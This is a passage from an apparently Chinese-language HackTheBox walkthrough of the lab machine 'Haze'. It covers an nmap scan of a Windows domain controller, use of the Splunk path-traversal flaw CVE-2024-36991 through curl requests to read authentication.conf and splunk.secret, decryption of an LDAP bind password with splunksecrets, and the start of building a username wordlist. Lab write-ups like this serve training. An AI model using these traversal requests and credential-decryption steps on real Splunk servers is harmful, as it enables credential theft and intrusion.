HackTheBox - Machine - Haze
MANESEC on 2025-03-30
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Haze
https://www.hackthebox.com/achievement/machine/463126/654

一臺是中等到簡單但是表面披著困難的機器,至於你問我爲什麽只得了12名,這是個悲傷的故事。
Nmap
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-03-30 16:06:53Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8000/tcp open http syn-ack ttl 127 Splunkd httpd
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.129.246.105:8000/en-US/account/login?return_to=%2Fen-US%2F
|_http-favicon: Unknown favicon MD5: E60C968E8FF3CC2F4FB869588E83AFC6
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Splunkd
| http-robots.txt: 1 disallowed entry
|_/
8088/tcp open ssl/http syn-ack ttl 127 Splunkd httpd
| http-methods:
|_ Supported Methods: GET POST HEAD OPTIONS
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US/emailAddress=support@splunk.com/localityName=San Francisco
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
| SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
8089/tcp open ssl/http syn-ack ttl 127 Splunkd httpd
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US/emailAddress=support@splunk.com/localityName=San Francisco
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
| SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
|_http-server-header: Splunkd
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49672/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49681/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49683/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
57565/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
57570/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
57579/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
57594/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows使用nmap掃描后,是個AD環境,然後開啓了 splunk。
Recon with splunk


如果使用瀏覽器訪問 8089 端口會看到一個版本號:
https://10.129.246.105:8089/

有了版本號之後就可以找一下POC:
然後看到這兩個比較感興趣的POC:
Exploit with CVE-2024-36991
在第一個POC中得知 splunk 在 9.2.2 以下會有LFI:

因爲機器的版本是 9.2.1,所以嘗試使用這個POC試試看:
$ git clone https://github.com/bigb0x/CVE-2024-36991.git
$ cd CVE-2024-36991
$ python3 CVE-2024-36991.py -u http://10.129.246.105:8000結果真的存在 LFI,看了一下 POC 的内容,可以看到他請求一個網址,然後使用 curl 試試看是不是簡單的 GET 請求:
確實是 GET 請求,這樣就可以不需要每次都使用POC。
然而在/etc/passwd中出現了4個hash,使用hashcat 跑了5分鐘,這些hash都無法被破解。
另外發現了一個有趣的事情,就是上面的 /etc/passwd 的格式不像是linux上的 passwd 的格式。
Reading config with CVE-2024-36991

爲了研究,我就參考官方文檔在本地搭建了一個 splunk 服務器,用來看看本地服務器的配置文件結構:

$ sudo docker pull splunk/splunk:latest
$ sudo docker run -d -p 8000:8000 -e SPLUNK_START_ARGS='--accept-license' -e SPLUNK_PASSWORD='manesec' splunk/splunk:latest等跑起來之後,就可以直接 exec 一個bash看看裏面有什麽:
$ sudo docker exec -it 74bb28f86fb3 /bin/bash呃,好吧,我確實不知道配置文件是什麽,裏面太多配置文件了。所以谷歌查一下相關的配置文件,找到:
- https://github.com/burntoberoot/splunk_pentest_cheatsheet
- https://docs.splunk.com/Documentation/Splunk/9.4.0/Admin/Listofconfigurationfiles
其中默認的配置文件會在 /opt/splunk 裏面:

翻了一下 /opt/splunk/etc/passwd除了有一堆hash之外就什麽也沒有了:
這就和上面的POC一樣,不過也順便知道了目錄相對的路徑。那樣就可以對照docker裏面的整個配置進行枚舉。
可是尋找了10幾分鐘,由於太多文件了,根本找不到過來。
於是想到應該和ldap應該有一些關係,所以就嘗試尋找一下 splunk 的ldap配置文件,説不定有定義一些密碼:

然後看到這篇文章:https://docs.splunk.com/Documentation/Splunk/9.4.1/Security/ConfigureLDAPwithconfigurationfiles


告訴你這個配置文件在 $SPLUNK_HOME/etc/system/local/ 下面,其中名字叫 authentication.conf,所以就嘗試請求一下:

$ curl "http://10.129.246.105:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/system/local/authentication.conf" bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=確實有,但是這個很明顯就是被加密了。
熟悉AD的都知道,如果 splunk 使用ldap去查詢一些東西,ldap的密碼不可能是一串hash,除非給ldap安裝了一些擴展。
換句話就是這個hash有機會被還原成明文。
Decrypt password with splunksecrets
所以研究一下如何解密這個配置文件:
然後看到了這個項目:https://github.com/HurricaneLabs/splunksecrets

使用pip安裝後,嘗試看看有哪些命令是可以用的:
$ splunksecrets splunk-decrypt --help其中 splunk-decrypt 這功能很吸引我,另外解密成功還需要一個 secret文件:


看起來名字就叫 splunk.secret,所以在容器裏面搜索一下出現的相關文件名:
[root@74bb28f86fb3 splunk]# find . -iname "splunk.secret" 然後找到 ./etc/auth/下有一個相同的文件,既然找到了那就通過上面的POC把他偷下來:
$ curl "http://10.129.246.105:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/auth/splunk.secret" 有了 splunk.secret 之後就可以嘗試解密了:

$ curl "http://10.129.246.105:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/auth/splunk.secret" -o splunk.secret
$ splunksecrets splunk-decrypt -S splunk.secret --ciphertext '$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=' Ld@p_Auth_Sp1unk@2k24
結果解密成功了,但是有了密碼沒有用戶名,好在 bindDN有提示 CN=Paul Taylor,所以可以直接根據 Paul Taylor 製作一個字典:

$ /Tools/Wordlists/UsernameAnarchy/username-anarchy Paul Taylor
$ /Tools/Wordlists/UsernameAnarchy/username-anarchy Paul Taylor > user.txt
